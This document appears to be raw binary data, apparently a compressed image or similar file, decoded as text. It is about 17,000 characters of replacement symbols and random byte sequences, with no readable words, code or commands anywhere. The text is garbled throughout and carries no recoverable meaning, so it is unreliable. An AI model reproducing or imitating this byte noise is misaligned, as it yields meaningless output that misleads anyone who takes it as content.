�2�����d0LS\l�.���	u/'���T��L�0��2���>N?3�]e� Y/�`G��=�NE#4������j,��7|�u���u�5t�]\ sj�u��3fG�=6Y'8Y_�`�3���6����>fx��Ocx���D2����>�*t��/�yOSs�R�mS�"�0�J��H�HK��2��E��j��mG�����D�Ћ�Ba���ش��NnG[A��&̔���OW�+H���O@Lw�s�w�w�B5ZL��*�U;7C� W�7��"\�C�8!�2���u#̡5V�s�vjI�F�x��x����Kz��8f�5p�0�g��oe�TM	0z�]戟����v����*�m�v����q���K������K�%�8�On�f@�0"H+0n;DH�*r�*��;�D�$D�������$�\�D~�u-�SDY���	Owww0������g�w w��lT_5����C��7z���|��>�'�jv��]T�A��nu�@x���C�][|_��`���w|���[�_�AX���#�XKhGuTS�OA>4�Ӽ��O	��B�O:��
�{��z����
��3�%{�=m;;�#}�x2�A����3�z��*����z����.��O��²�
�kCJ���ܓ�\r}s_P�{t{LQOH��n�s7��;��{�s�C�����S���[8
D=H$(��Z~eZ����Qa-$�Ǌ���$�I�<bTh~Z���<��X���Zx]׾��~�s<b��D�>b�8$�j�Ҿ��5˃Abm	!�{<�� � T�aʱa"���_�һI=,�o���k=�3�0�e�}� �@�~�ԇn��?�߶Y�H,�	
��*B��!�U"A	V\��0U@T��dH��*�1�A�+�bs�)��h��%�)6$@ ���J@ �'��Y`�CX�
,V���T[Qq�������aC��b�lڳ���5˶m�(m�ʝ;�Е(1�v��h���7�������7���`�V�Ls�+��Bƌv�Z��?�!-s��-�-YR9��ӥi�e�f�� ��K��e�P��-����y|t�/$t��S_~��E���$���If�r��N����Կ�7�!iz����_���@Z��A@�f�c#��j�I
��
� a�zJ*�6Dʪ� h%*� mBC+��z�����
m4�����}�Q2H�R� �R	�BӬ�4C2��B�-���j�H"���4�0�,3's,�K&e�q4�V��25�:S-͞�M��f����Ba��Y��OB|$�M1�l2�]�!�pT p��H'5CRI���NJ�>@���J}N�ګO]MH������N�.���W{��m�Ϙ`��P�	m�#P�`�)��j �]���`���}hPSQ�(a��%bf��Fx���7Es�ܼT2�5}�53�t0�|��޴����L|�$3N2���z	^��ǼW��T+�_��-�yC~�^!�]H��r:9;n�!�$Ia��Ac�h�X�`V$��T4�"�jsf�W�O�B@�vz9[�U���(Q�뮽ΰEs��(�v�ew, �52ql{�-�Xι^�ފ��oC�NX��$�a8�{��.��W������,�N��5�|s��;pZ���6�ғ])`�^�ݕp� �e�V�/w�v��âV�,׽�"��	�����^����}��������Gf�%%?S̺���`'Y{�O���G��p7U�������̇s�nC�W}��1�vL[�T�9Ѕ�kZ�V����,�J�UBZ�@�T�s:+Vr\0��p
�Ď�z1�]M
P�EW��B���+dۙ��Fó�A����罅q�r����Hv����q��X��,oM,b�$D!��}v�b�\�A�0�a��3h�e����H��Q�g��E@;��b#�S �1;���	O���B&,t��ɼi=rA
����wCY�Іg����w=)�{>4�ì�?��0c�����i�!Ke�7ˋ]Q6�d在�Q��K���ȳ<����T���LgZ�e�&2�x�82s���&�C��\@��g�I�B"�j�S�!���v�3�+�	Oz������y&�����@3IP�@(@AB��P�>��	](D)ZшZ���(E%�Q�B���GC:R����0�YL���Ǆ�L�YӘ�t�7��Kq�:����9��P���� �1�0�:�s�k���T�JժZ��Y��,z�T�v�a�WZV�Ҵ�IU�O���i���q��3�ZW�ڕ�x��^�zMg��|l`	���:2,,	�i�U<����S'�N�^�����f9�U�~V���Ym�V�Rr��M�YW[Iת�����li[[�������ns[WYtm�-�/��XQV�D�r5���rչ���tI[��^��}�vy�]�zw��/x������M�z��^�����|�;��״b����Y���� f�d��]�R������]{W���)\a7�g���5|a�z�� �I\b��Nq�Y����'�*1,P�S�X
���y����Z�j�<�"���IF���d&;�O��,�*_��Y�򖹌e/w��a�����θ�0n|cR��:���}�c9�y�W���=�Ё���LhCщV���hG?ґ���)]iK�ҙִMƑ��" �h��)q.8���t��+���bֱ�u�h]k[��ָ�j�y�k�_�غ���]lb���F�����e;��Жv��M�j3��i��T`	������A�r��������fw��	������N����Ʒ���oO����	^p��	W���p�?����)^q�_�׸���4�pX��I^�t����Ny�Y�nz�����w�i^���9���y�s���A:�_��x����(ఄv�{�'��ԥ��C��-����]����~���^v���iW������ga+X�(�1
,����f�ޡ�����TI��� ^�|�����x�7�V����'o
K ��|��x�s~�y7E_z���O��Y��G�=�+���O����<�m�z�����Q������{^��7>����7����?��_��؟~>�o��w^���~��?~�_�G��o��W�����03�����7}�-oz����� ���0�p���Ro�t��Cfr����/�;P=��@��� ��3P�o� �C���O�x �����N?���Y0����9��60�p�/p�0/�P
�0
�P�o�����pMp���PQ���	������O�X��(�����o
�o��p�p��p�
���%P �n#Q��/�A�	1;�7�11q�j���
�(�Y���C�F�]�'��-�
Oc�IP�Q�03q[qe��Q�l���K��p�P�c�UPm������@n�&�����q�Q����q����QPq:� �j����������Q )��o�w�q����K�S�$W�$1�"=�����G�h�qfDM1�f�_2Ѡ ]2Q�!=0"�:�Q���'�� E�*����(�N+�+�+[,-1&�/�,��#�RI�%��")q-��-iO'sQ${1$�2��-�r+���+��*2-�q��&�1��2�1r�o2�R0�.'��� �!2�(#�
�P�/��-/S5��5=�0W0aS�0��1 2=sB $��1Q�2��w�qzs7}S	[3#��e����.��:�Q6S,U�;��5�Q<��/ɳ0�s1ӑ����>�8���o;�26�o9��BB�(�0�S:�
!Q�3;�<��?t<�+4	��V�0ϒo�R���=A?�`"�8/�)��;�'۲��2��=�a�1�E� �s4ՑAó4,! �t%SH4B��6�4=Gp� ��j��Q:�S?]2ˠ�`:���$e4%���
��Eٳ9c�(�� i�h����N�TN��!�C ��hrr-��"�s�hi�;�Q�@()�>���TS��8�.SuN#uGG�HI�>�tG!��eZ�U�@D����*�4�2k�x�
�`x�.��@O�5/�`� M��xZ]TW��7�m����@��WS3��`�U��+u�0�� ��K��Fm�X����@E��$R����,#v G\��^��Ɛ^�_EuMUw�B�n>+Ub'�b�� /Vb1�F'� )�b��a��� J�U]�
(�*�V�uPEִWg6Z+�Yauh�tCa�@��'U��`[i�hkv7_�V�Vi!�I��d)���
�QD\��+3 ո������D`:;�:�'�Tl<`�R���R!��ja�:A�>�m��D%�a{t���oS\_��
y��;�R�NUW�U)�d7@��e��e�6ii�Ygvs;wfs\�S��oG�;����$t�U<�s��s9�Jmf��V�!���d��d��HU�	��\ȵ"�զ]UA̅�U��4Q�� S� L�����VxIE� � {�7O	Y����x��`H2ϓ�������{�����z1e}K�b���U�d�z��Q�;6Մ�� xy��n�P���R�rk�I�փˀi��vmf1�1c�f�Q�W��fA4D�4Bu�u3��YSv=7J�sM�7��� ��i]5
�8K�c)� &؉�R;v�=��@c��
uOI��Xk��Q	UPgGS�F�=@T������Wl�Ձ�$*��؉?9�+���F�H�@UD�^��}}��A�pEE� w��e�����t	�'�Ϗؓ?�+�t/�� �3�W?�W� �hw�i�v3�1�U�����
�W��7YX�DYixl��k���fm�7��oYs�ts�]��}������q7����Mt$/ّ�X��ζ�Y��x%xkA��!�N�3z�7lW������լX��n�v�Y�� �~��`#�^ߣt���`�M0A_;Y\OX<� ����9_�o>��ߙ��I����u?=�����iiw���eu��]6��9�Qؖw���Z��`U�z��Z��y���K/se����*��v�i�ڥ�x���ګO����ǚ�_�	���`k�x�f�}���{�������9z����g����-ړQ p�՝C���ʚ��ذ˚��]��ڡ��C��V״�[�Kئg�JO�9]T���[��]{�Y۵e۵�ZZC[��F2c֪��EQ�Ҡ���+���֏��+;��p���N�*A����s&W��a���`��[)�;��Պ`��/����X�C����O������f�k�ϟ������ۙ����0��z~x�gZ�q��M��-�3��7��;�Ë���VÏv�����!H��+�}��[<���������Ś�o���Y�p	8�wf�;�!ָ_Dm�N�k��`����@?/$`	�V�\$���l	U���A�'�����򻾷���;�h<z�����Eyo	��r��J�Y\�	]�1�G��1 �m��?��]�ϫ��OE=.P\��)]�i5�Ò����\�K��S]��۰�	�W�He��Ll�o������Q����t|�O����t���{���^�<AX]��=n�Ϥm<3}/�Q]�U}|��5��:[���3������6�%<s_6���C%�'}���O;.�`P�� �-h��MX�޷۝�u�WMs�������m��'o����/^Aޗ�lf���`�Ǜ���u����\`�Ԃ Hm��'~�՜�����]�q|}!z���Ѡ	�z�苾臾	���� ���^ꗞ���&�&!5&S�VͽVO<f!\�ޚ͞ґ6L\H �	�@	bvܳ��3��#<��Ͼ��@�yH ���]���]�=}p ��y�
Y>�+Ξ���k`���̠����������O�5�:F�,_�hS���5�sF����ͯ;�S�f��y�#����������_�?���]�����h�Ȓ�@���^����	���~�ٽ�M����G��^��e���=�c����6hA��=���b!
�R@I4l
|���(Z�8�A�8z��@ȐF�:�ʓ[��R�4��:���2�J�!I��y�O�7��d�I P����APS��:B�E�^x�v΂9�U=�v)�x��RD�a�չ#zHX!Ɉ�|�YKDgߓ.��!l0_;3>MU�4i�U<���r��X�WK���>���h /a�n�Zlٯk۞�i���{o�1đe.T�[�F�kH#�X�y=%�Gp�0�s�۵[?80�x��h-</^�"X���w�խ��>?~��55i`
�w�&.$vnaPx��V�U4��aẃ�J0G|QB�5���a�&���4����	b�X"�5^H�]+�CR�I��JL�f�i�d�l�& {8�$�P��V#Մ	��R�e�a
]b�$bU���Wx�k[v�����hc
��c��X!�c��l!�Zn[[G�5!^� K
�ZI!5T]y�ć�x�؝|�e�@�uc���e	 6A��i��"D����*�w�׍� N��$�,��УPC�&��ڑe���}�U��V�&=J���Kd+ֶ檘�r�~�g��h�-�b����ҫmk�
)Q���	W.�"WBXUK�
/���U����ٙ�5����� zʅ�V5 AgiVQ`pf5��hqC�#,�ɘ����.|s�q���s�B/:���@��i�����Xg+��5!��^M�y
���0��tt�u����z5�L�	�m�~���Py
	�(�w��A� ��E��F^���������mv��J4�v�k<�%n��f�����i��6��-��K�sQ��/�óߎ��Yj�c�.�̨r��GEfD��-�Q�]�r�Ij� �Pu���"�zMp�^t�A�x�&�
��56������ښbj�Y��^��J��e��j��F�f�����s�Ӫ#-(� �"A՞5F�>�2 ��B��`U	�t�6�!NK(�@^���03�A�t!f�!����#R�� ��iNs�B��蹊-�/@�Jf�(K�(/ޘ��z �%�ɳ]�Ș����q����F����{̈́h�pA�f���$4����1������Q1|�)#�H��)	R�cބ�w��ԍ!��Tw4+���akZ��S��A��z��@tp�����
��RQ��d'��0o����c�`+!/q5�N�q�����rMȜ1����ić���N+�}x�ta9��:�	�Fڰ��C
=�����b�)�8	�t�=�=��& ��.hʴ��)iP�<��Ƚ���C*�D��-,�qL�D����jx�ہ%�>j��5�z�Ke:�Jޔ-*���g�N��Вe{X驁���	�5�)�AZxe{�T�vr���*G��g��:�d�0�6-x�Y�K����]t���%d�ƽ�q�|��H�������f�fa;@q��+X"g7G�����XJO�i	-��](.q��F`J�DU���^���*SH=:
���l@����)xo�@�ɖ�ʱ��U�[�$'%w�Nj"sФ�>)Jh�.��+]��P< �#'����iUj�Be2���Z.��J��S��JM��l�!宠I�n�@��OÊKA����,Z"��u�)�
	��-eswa#e��#���ba�cGc�k�E�<&� Ĕ�#h5�>�v�`�6|����W	�=gG	y�_�u����[����})���(���I�-�D�ϖ�ɺ]R`�ɰ0�y�d.�0�>�����`�<ɟ��=�ۛ��U�	�� �ٜ�^��@V=*	��+�2�G��&��Aa����GV���8YL	���Ŕ�)Dwbd�z�G��jr�a5�q���O�i���t� i�ZoXԭ���kI'�&6�c��Cu�w�f-�C<>w��ٯ���\ea�S5+�5�S��tG�q�N��"�)����s(ai5��;	�P��j£A�C$E�@��J��*�1����Eg@ҡ�sN��- ���7��mr����{��[Z�Z~n�1@����k��F�z	��R��CQ;Úū�h��������<�^�Q�1�=�\��	�Q�EӋl��e���e��\��H�o�	�ō�ϲ�8ѷ�ݹ�^��B�̞bf|���髐98C�B4�>H���Ὡ��@�6i�̻~����eoX�?{�mY��N���B�`����78߰���]��v &b��!Y�l�a�������3Rs��֯�ÿ��F�����_���\�o��N����Wd���
@��DY�LO�r��~N�n�qz�-��wg��*�BHEq��gpCA�5p�6WqJ0��UA]���I6�Ia@�� TA�tp_� ��`|'A�#5G�B4�k<�p�j��#}����;�ad�nWW{�'sYBa�g=��?�I�z4�z(�z&v�&&g�u�8��jb4~��lb�b��O��iD�>c(n�c��zIWb�7M��F��TjB�<�S��<��o��&tJ0B@ �,�w�7 ��+c�Gg����PZ�g�Tg�w �xDqZ3V��,�h��q�R�$X �ؑzy�zU�Fg��0Ș��x��،2Gl�v<pg �3�9����DG��W�D6w�A{&�.�w����rM���ȃ9(��G���S'�{�U=�v��c�Xcka���WOH���:)�i����iI%H��Fw�14�n��?�A�R�?Es@�G_ä���\�yc@. s �hÐpW����NEJ��Vp6 ���6�h��?!�q��?pw8d3GY�QZ3�#'r�%�a�jU�������5���~��i\�zj9.P�(��`mji��e�F��Ps�W���b)��юk��RY�t)RG��(n��^0Y�(��2GO�5p��(�� wڀ'>җq��"��zD�$r�jm��������y�������cz�1gC�(��h<i~�I+����p|s���@x�Am�^
�o1h+'��8���`�� ��H+���8���d/�"��B.����h�/�
�GZ6���jn�
��F����3��y�-Sn	��h���1�d	�z�Z��������0A���I� <8��I*B=;c����J�ZFoA��YkVA�d��eD���CJ�C:�)�)I��I'��J���x�fg%Xx����q��W�Љg'I�Y_2�,x��0�E�i4YA)�6w�癞��	�֞��xlJ
�ZBڗ�� Yٟ�B	����H������e��Zs�0��3�)��p��j�4ʡ�9R0����!��y�ji��U���F
x�ScqEZ�7�B9����:z���Ъ'R"7��
�[�)
��`¹�x�yN% g�J]3�A{#B�G��a:K��|���V��h��A!Tg��?�ȝ!P?�u��t�Z�I]Rb�K]�]S��������I�����D�a��tGQ���[��Z�]�<;'��Z��:�����%w!�����t%����� �&ЪR0���!�Z�.`����.�3�[t����a�$b[���[�y>e�J�*����4Wǉq��KQ*6xS�ե��7p|��*�q �2�(����_�D���I�wVE�!sf6��w2��>�a7)�ٗ�pX�efbָe	�f
~:���d� n��.���=��넖��,[�{R�ٗ�:����i�DZE�U�[��D��3�r�c��F��*���+4�~?;C��ヹeiSjG���kf4Dˤ��=gn���ٝ$L����-X��:���+xSVT�?��V�p�T��qp?���ʈ!W���>|Y��������L��[��1X��L�+����6*�<��Ug
�&�-ܲ�Ա�>����y��!����?�=�F�B��{Dd({��.\��i�����L����������7�>�2����(���X��D+���́A"ɀpe���L3�LԒm�l՝i�/�!��u�S�T6�	~����x�2�v*A���T�h���� �_닙g�$a�å<�l�`��-\�u6��(#��ʫ9����%̱����
&�˨,�װ@��<!0�W����˟�̊�#Bs�T��@��Vĩ������T�ň��\�)1�\�Ew��[lQ)�|���]ZR��!�ͧq^ ���Ɉ��x���q#��:��*@<���J�؉�6�a�ֹ����%�5�qA�ĉ��YoaZ7�4������3}�5=̀b�1��.[��9L4;���,���˖B���4��J��[B���J���d��������,�©���/�IR�\�lp��G�I��À�fNKM�k���ʚ�=��4��s`Зҵ�;�����7~V��Vhn{��0!B�0W`�g��Ո��7E���J�Ɂ<y0�tj��Fz�-���,rC33-���_=ռM���۸l�ˀ����1]�>�c'���=���4�t�j�r�_FC���F���=�4;!@�/M��}ԗ߆W���ō(������\B��K�~`��Ե�R �ܣ�!ʽ��={�]֒q�����]?�����O�#��ȼ��1�f3xB�W��`�p<�_B)h~�І���T�aJ)+�'J}���ȩ=g?�y�?F�o�"L�J�1X��g�q�f�	�ֿm���Y��_�a.�^�1& =@UhN��D5�]�岰0���掓c.�?�1�O�
A�bγ����ݕ=��%9��G ��B��mna�q��#2/+p����� z�"/+ �q�Mv z>��ߠ ;��>���W�Qv���|8�~4
�S�zȒo���P,9 ���q3�8�}@4n���^��<	6=NW�
���t���py3U?��F>�\+�Q�� ��m)��!��0����X����/��p��l��j�!���% �>�.�O���d�s/�n�o�V���������"���D���Ԕ~'���bc1zNౕ�OU���/���>˸�6ow^�4��@H�.�G2˪�.mp+��;�]�t�[���>�Viت�iOo������,قi����4`�� �Z�M����
H�{[�l__�h��>Jf�J��h�j�SM��B3�P��z#��"?�e^v*й��B�M$������������H����$,ah�溯l3������	�"��GM���zI��cݭ��Pl*p?藉�Ɵbal$�zv���������/�Z�"�ƯS�.�`��fG�� �%���
`������25N4�`EIX-^ĘQ�B:zĦ�^�EU�x��B%Z�]$�	[����̈� E�g�x$H0Z4��H��f$��I�<`�eše2���a��,�u�Ql+�F�:�6����]s�ZKu-�m�WzU쭫��۸nS�A�F V0zn%��-��@��Ysa3s6��r��^�6��3�+fuF[�N�BC{59�j�Q���%�7_x�;vb�;����`9s�*�l���̌��+�B�n��ls�~�u<�����L@z��L��@�6�f���A�Ն�'?���9H�kϝ�Kx@+�
	���R(��*D�9�"�"� ��Z:*#���#��b*���,j�'+h
����`*XN�ƆB��Iğ��)#�`�@F�n��+��P����ŃT��4��lH��L5��A4[����^�b�3[�-�7�ܳ��Bc�>�n�N>��¾�؛�,�޴�53�#,�E�C=;�Y"��M���T�l:E��Fc����(�MO�1����(��5F]n^W3�a3����ÎBeq��C}m���U�a³�:L�>B��(f��zҐ���@�J��� �f�����H	L�1Q�	Z��'�ƫBJ�)Ϙ�$(����*c��t�
�u�<8C�.ŴN7) V1C� `5!��Yv9��_⃜s��d��ϱ�� ˆF�h��5i��M �u�>�b]�g	����V�-�k��<�64���95E�g��$���P�Nj,.�l~�ؤ_�������餍֖m�'����N�@�|���USB�� Q�1�($~�t��'*!H,�'��M���z)���(G�.�ݤ�b�x�܇�iG�0��H&ݽ}��2h���	E�6�u�B�,��� ��|��X�܇��W@��ٷ�~���:�䬾�b�6�<QN}�3 �S�(3���#�$pK������6�B��|3NCfY����Dj[hɍA���� 6����G8�� �v�����,�w��gr�a��8�°qS��ִEܘ�ZZ���ġ�y�G�[F�7z�`.�GF��D�]M؈����C�r���E����8&�D��Ć�$XT�L9݇��%���|"�x̴©���A4e*�tJ�I�4�z��JV֒���l����F @e�V��*� ��YTK9+ߜ-�I��oē���� �8����k�2q��fGi���jUd����҅�j�*]i�=�3��T���y�rN[�C]1�2:����'���l';w�Av@��.��<ڄ]��D��<�L�EM���/�@�"2Iü0 F���`\*��(9��Ŵ��(Bb�Net�@N(J��2�4�Q��T\B�6B��*m3���W���ʎ��[�V�`4`��GEL ����2����![۪��dʖ�TK���
*G�s5�m� ��հh]�=�j�=���K=,[��O�t��]m�;��Xs:Ur�0*1W5ήγ��]"u,��l�c
�E��K�0�E�t#"�	viH�E�tȋ	&%�H"��Z.���Õ]"�X��)�	�8�)���L�9*��\i���R�!pa�c��� ���׾J�,,wYH���M���A�J �+���8�@~p�0(/� e�e�).�9�֒�\m+��B��� ��$p[=�Z�З��:_'���i�����:���uM�Q�i_!�����p����A��i�
W�	���Y� P+\8+Y�HA�T�9��1-�Bx+��̴���R��+W!��E���<�Pl`C��\%r�Iwi�0Jj����KZ� ��_*l7�Ɵ>�}A]c�pȵ�^�V�E�u��[�Z�b
����ڄ�����T	
���Z,l��0-��	�C!�Xp�odG�c4\��c�Q?pڳ����}�}C�ю�Z���t��Lt;[��e٪�(c��Y��/��rD+��(HǛ�:�4�4խ��{������=�6a�y�Qý��a���0�0�������3N{w�\L���t��T
�6s�qQCL_/�ӥ�p��ߧ�rQ�q�5�t .f1~�+�@�������.%hn[&;玬�j�t�� �iQ���s�
cX��t�(? ZX��ng��ٳܗ��ń���V�U�O�zb�6��J��������� h�悓Y�"�@F0�g�o�v|fݔ�0�rV�	�_λ<O�G.����E$G7��l.�ΐ����'5�8-�`;�c9_o��N��F�J����`��?���/��i��Ɯ���:nnvs������.P�QO��0��|���z��!v�+C�����v���*��2�o��%@m˻��s�A���:��4� �s�i��H��`<�m��B��|;��C�R��2K�)0�"�r98$ܑ���K��*Nh��1(0 �*٤6�9����2�p3�!C�È��3���x�	8����(�R�]�L��빮x22����/�5:�0 +!��*����� ���D��; �"� ��xR*��/0@QY+tۛ�]����.[,Hr�z�\��Q�� 3;���Uc;T�$W|�=���ŴJ���H+/0��DSBL@��A�"*k7��j�F(�#̅����:
=�K/Y>��.%����-� �R!؈c����҂"�(�+mp=� @+.��-�BC�"HJ����4�89*?���
�1B&̄@T��CIٵ�KI��:�ԋ�r*�c	���D&s"��Ĕ\x7��k%O|*��]ӧ)c@���.��NS�qʦ�*��+Vt�&�iD�N�[R࣊ ��:�dQ!�I����\��y�[EN4($K�K�${?{��D*�A q����C�s��td�.��׻�F
�A���� �̴����zH	5��%��;���
94�(.�r�S���x��	p�ܼ��)�� ���r2.�;L�!G<5�ѬKd��?示��?Q����� �� `%C	��Q�53��Z�5��BT�1��RK���daA��O�D�O�$��0�Q����l�nK�dB���=pPE�E�"�"B�D�)`��bL��9L�̆��0Q�ظ�8�\�AK��B�6��m�30��:4b>7��w�H�8JC)B9;�BC
N�	���Ю��͚��� IrC�$� �,�R���/��0�R-��O��*4i��Ú�Q"I�D�T �T�������8%^9�$�H4$T�����p�	s�\T:�G�e����� Ȁ�`�K�J��UA���A�4�SaP�X�U%��� QʒK(��4�XG��P{<Q����Q$��
#cU>+�x)�=��>�P(��&(R����e�����VҋG�sHJ�uT*��3)-G�3N٨�X���W|��}��|Ŏu��:��5�:�~��h,F�T�0�5���e؆�XHI� ��eTJ������X�U���݌%�0	���ׅ�K���J-�uT�c���*@ g���Uvt̯�U^]!'�U�Q����p	#d���L�(C���5G�4Vj%8����
W=Ϥ��!�#
!(}�3?�P�2jLx�U�J�Y�[���y�I����DV !�PI�L&����X�}\�eӈ��#X�@�\��[�\�LNmY��=]�U��M�	Ӧ[+�ε��]��\�ҵ�ڕ]�U�a��%h�������i����"���#�U����䠪�Չ��]�RG!�Bs�L����ځS��ά�D"
�����Z4�L�Z��[fm�$��_]/r� �V-X��U�X���x-�#p^ߵ���
��"H��]�e:S���e\�@A��� Fa�](��\
��	�a�`����]������,p]�h ���6�l��~J�3��"6bY��e�!f'n�+~�*��r\�FD�v^��&��P���WH8e=�h���_-�h�ɔ�AH�Z�ݸ7�c�����	�?�q�G:6�����c���4sa�s�2�[��+��N��O>�n:�bÕI����J�bO���dNF8�*�tʰ
����X��]�eY��ѕ ?��Y~�>�p8?���5���d��e�Wj���xfDe�b��k�fln�m�KH����oVgl�� ��+�����"��&��*�^zV���Z��ֆ�-03��Z��<f�<�L_�_h��!�dE։�0Gem�0r�̬Z�	_4�V�L��� �^�{V�pgQο�p�d6e���o1�A"��iu���ז�iu��B4�ͅ���i�j�^�`^�!60R6檶�dv!g!��:Qgp��f�50�/t��dkcng�T��@����g��!L�j��cF�f�Ơ���vj���}�7O�.���Z�6߈^h>~���z�ځ d�*d���̖쨭_�l�2���h�R`)��V���j�^mp�#X�F\kxmm��V��V� c	qj�v%����q��F��jZ�h.�����0��!� 0�J "�:�}sn�������VD��'(�%�*�n��j	�I���P�k�{`�>k�~�4�o~���}Rk�c�#�*�>�Ȧ_ѡ��N��&��.��VQ�+G�-�j%����%����j_H�6昜���ɝ^m_�+���Gq_hgj�m����" �:5�q'�/r��C�"W3�C�b�n��>i)_o'��rN�+/D��'��.�p6�#��3Wk~���감a%J�-�mL�ޒ�5h�vl�~�Ep��l
�c>ܴ:t6��+�am��V\�f�H��IoJ��K�2�[JJGSԸ�I�Jn�K�n_aZ&�T�����T�jWuW��X���3ο��6�\����_����uM�^_\�ET�t�{�M��Y�*$hn��ﾶ�~���'ӄ��:�С�OR���@�=7w��2�n�p?�������Tttn��&O��<�}g�-7�8�sN�8O*�[[\kObbx�?ĉGD�D����x�70ELx.��~w0��+����/��V��5y�g^z�x,O���x��r5���f�]����w+D!}����OXLp����wo�puts���h�����:��dMh�01���Zy2�4� pɲoɌ'�?�M{/w:�7�[�:/h{
�{4�:s��J��/:��7|�<|�����w�w��w|�W�b�,wɳ��'���>�i� @K����z�ש�G�����73ׇ}�_}֧�\�U���~rh@����*/l������_�_��W~�G��7��`��o��y��߇�����~����*��p����o}�G��?��W�OH�s(�~��~V���~�?�`�~��U �M!Lx� 
:q�J,hP�D�?z)r$ɒ&Ab<�r%˖*].,�&͘5m�ĩs�ƛ3Aj��3�3}B��l0h�+N�@�qB�T�U�b�jU+׮^���2glH?��̗v-ۗg�6ph�&E�A��yWo݊�2LhC�)�"N�N1ڛ���e,��ʷ�/c&*���̞�Z��Q�RK�0m��J�c�~�}��ԧb���sz�Ae���,|8f�s���[xp���O�r�Ƨc�8zs�?{�����	�&������o'�b��޺�Z�46�����ie���x�� b�`�)�\�~�g��2a�)�!�
ف�}��k���e�߄D5���qdވ7�'��m���>�P����X"_�M���f��;B9��:�X��>�8��=n(e�&�""�^�h��Q�y"�I.)]���$Ӄ?�I�B���y���O�����y��<��"��y�����(��C�d��~��n���mZX��z�����z���
�%P�2
���B����zz�lf���<�dP	�z�B��e���2�����9�{�JKi������ۘeƵ맻"�kt��a��b�k����-�
��м�Q�E'�����z���\���A� h,̰�{,��K"� ��������`���б'�l򽇪�j�:Z���U/��j�sδ�k�?�ۯ�CM��	#�4�J#m��	/���Mg��[m��&@���'�2
B D�cov�kѶ��=�	j��v"l���f����x۱���p����Hx_@D�C9uH�Dd�x�l�y�{��gP�柗��骛~�ژ�:���"������;,����_���#���,ϼ��C���S_��pj\.��:�P���������޾�������_���㟿������ 0z h@"p�3��>0�D�(
BЂ� +��~�aK�A��Є ��$�`!P�	i���0�$�!w���0�>��h���ID"��D'>��R�b��+Rъ�@C�$0��:�����3b�j4���F7���q��
�(G;�1�z�#�V5!��#!i�C�1�$� G��o<��T %E7�J�`� �:��N^N����FYJQ� �De*�p�ҕ�����[�2���.��B�1f��%i�F2����^8�Lz��������U��Ee+�9KX�����'R@N� �MH��i s��=�;�9�x�s��4@>牄��S��B@᠅4���B�P�B4����D� Q�b4�]AE;�яRԣ ��BIjQ�jT.��.{�җ�4�2-d�$�	�D(`��%<���)�HCzQ�jt�FU�R�ʟ���H�S��ѓnT�W�)T=ZԎ�����R}��0��Q�i����H�7r}��R׻޵4�^w�H��4��,`�D،P<�#c��F���"��T�Jֱ���l%K\7�W͞F��]�:���5\�U-}V����&��-m� �v��Vͬ%�����n�^�:%�Jt0�(T.a��\
:װНn�k]�>7�����+D�n7�$L��(��]���]t���^kge�V|�D�J	W��n���,��5"x���8�
60�|�C8�v0�%\aFN����%|w��X�W�ZX@~�H���ZO�/���^v�%\%�ЕPd���������{���&X�B��y,@##��E����c.�x!U+�o�K	PH�DR����_U-�94s/�����*�Nn�u��	$!�r.��lg��p���\�s���f����f?�&B��+3@6�7X�_�~��-����tf����F�I�<��&4�[�d�t(
� �*��������2����b�kL�x�xsT�R�Z�y��3��k�$��68t��=�$�� ��o��� �6:�h��0��M{��E1�T�iSFԙ�-����;���]-�<7!�[���(�]�Zت^$�!��\c;*PYMă��Հ*�#`�b<��'?�	�keXa�&?�W-b�G�8%��a�-f,:��/-3-w��ۢ	��VS��[]Zc $��!R[�a& 8px��Ʊ$~�Z���g/_��<d�GΟ�8ħ���.�� y�nk�� 
���쁎���g�x�����3^� ��p�d+�x���s�xx;��̭����;�	��;�Ǿ�s0�����D��n|�}"��)�����9G ���UtP����� ��ޝ�F�z"�<A��Q�Ԭ��ހ�~?��!P�+0��w�?~����Ox���ܹ?��<��a�) � ,��)�����ц�Y�8Tl[0 ��Uh\U���}��������5�n`d� Ι	r�
.R�Ձ�ݔ�^�%ؠ�@�^���O�d@�����@>$���(����J�Q��c�qX�1D�PC�o	��`yA�POt!־��� �����A����_%�Қ�E����M�a��!F\"����a��6��-�����Y"�q�%Z�!�a'�a����a*� �����bR͡��*���@�����lO1��e�y_��R�DF�G��bP�	RWa`]r�b*����h8��0���"�!!�a�18*Cd���E�� sO�I��]0�_�b�q"*`�]"�UE\%j�%��$�E � *,b�yb�p`-���ad����Y�Efd�?z"��b1�r	��a���D�O3� v9�	1��(,�%a��G!�`cb��AN>�)9N(YLΖ_�" �a�/��*N�G�d��� J����8��'��%��9;�!Y� <�c��c��#;�-�_9b�5��^�%��]$A5�%_��2�_B� %H$b�\]�`B:�x�"C��h��!$cr�d��"���J��b�c-[4���/�����!��G��X�;�,c7��QS~�NQ�8�TZ�kN���UvDf.M�C|#-��$����ZX�7��.�lA$���cZj�9v�z��#r"B�_���9��	���&�g�]�av&&h1C&&� ��e�"-�b%�����(bNCw~�1���J���C�!t1��te�1X,�h���.%N��k���@J���4�J�B�y�8�p>pRW���2F���u��8���(D���gFh@bH�!��
V�VA�|�yfg1Ѐ8�$J��Q��#��q'��a��_"hR`����)�ɑi���� ,.fARR*��)�� F�v�(bi}>O��t��"����QxA1؈&'+"��P`�����:X�v�����3l*v��D��}��!���/��t]�,�a��e��|�[ X�fiZV1j�'P[�ݡ@J@����65�@}�!]ZCO����<�����f��'pd��C��=l��)%̀~4�̉kH��ª+D%j��P�FB&z&)4(�Jl�a�`
H(�j�Zk�q��Z���u��%|(+�*wI��y�Sv�Gh`l�����������R]�<�(�"���`ed����$�����W�l��4g�����P����"��~Aؕ~fX*��ZR��C�R�v��9ҟ{.w����j�ԭ�)) n��h�y� ��a����+
��`��S)����b28��%�8d�-(��ܡ�!br��B�&.Ne(,bcc�D�R��9�<��֞MH��D�¨����� �˩�j��|�qj�ZÒZ��-�z���`բ�� ���umd���-��5ȑT+��n[�%?	,A�B[��@b^j�#��`�J@�J@4��0̯ݒ��R�g|����	d$6b[�xb0v6'���A���m{0�B��\�ʜ * �R��j�4(�
d ev��E�p�i���ͮf���ѱ�"A�����ά�Ջ��a��G'��ڮ�ҡ�z4/I���&%���nFw�ӠAuro������2�ۨ����RG؁F+� D���"����5E�[�i��� +" %�O� �A�O�S�i�=jrȍ�%C0�j�hA�r�>B9 ���d-TǂpI�����)� %� %��R w���q� &nĚ�� ����<�E�2�Z�Ra�C�®H�����nt�
